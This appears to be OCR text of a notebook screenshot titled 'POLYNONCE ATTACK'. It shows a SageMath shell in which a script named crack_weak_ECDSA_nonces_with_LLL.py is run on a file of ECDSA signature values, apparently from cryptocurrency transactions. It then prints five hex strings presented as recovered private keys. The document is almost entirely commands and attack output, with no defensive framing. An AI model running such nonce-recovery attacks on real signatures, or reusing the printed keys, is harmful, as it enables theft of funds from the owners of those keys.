 POLYNONCE ATTACK
File Edit View Insert Runtime Tools Help All changes saved
Files
+ Code + Text
{x}
..
SageMath
build
config
docker
local
logs
m4
src
upstream
COPYING.txt
Makefile
PrivateKey.txt
README.md
RawTX.txt
SignatureRSZ.csv
VERSION.txt
attacksafe
bootstrap
condarc.yml
config.status
Disk 70.16 GB available
!./sage -sh
Starting subshell with Sage environment variables set. Don't forget
to exit when you are done. Beware:
* Do not do anything with other copies of Sage on your system.
* Do not use this for installing Sage packages using "sage -i" or for
running "make" at Sage's root directory. These should be done
outside the Sage shell.
Bypassing shell configuration files...
Note: SAGE_ROOT=/content/SageMath
bash: cannot set terminal process group (153): Inappropriate ioctl for device
bash: no job control in this shell
(sage-sh) root@c0d2e8af005a:SageMath$ python3 crack_weak_ECDSA_nonces_with_LLL.py SignatureRSZ.csv 128 4 > PrivateKey.txt
Using: 4 sigs...
(sage-sh) root@c0d2e8af005a:SageMath$ cat PrivateKey.txt
abfe7c936e97dcb4c9c6d8903a43ea5d09c2109d030b43078fe3067d2571a288
ff0178fa717374f7e74d43f00150748967ea04b64241ec10a10f62debb70868c
28770085dfe61b2e65660487f46d13ca19f6a1ccca7be050e1d4efac7a3ecbd9
a4181a2a15506a7cd94b80ce1d40f1ec7a92295902cb344e6941ed88daa58ad2
95a03228494bcd29e3fa3d1b5703bd3179e45c400e3daa33e211d8ffb939e564
(sage-sh) root@c0d2e8af005a:SageMath$
[ ]
[ ]
Executing (1m 5s) <cell line: 1> > system() > _system_compat() > _run_command() > _monitor_process() > _poll_process()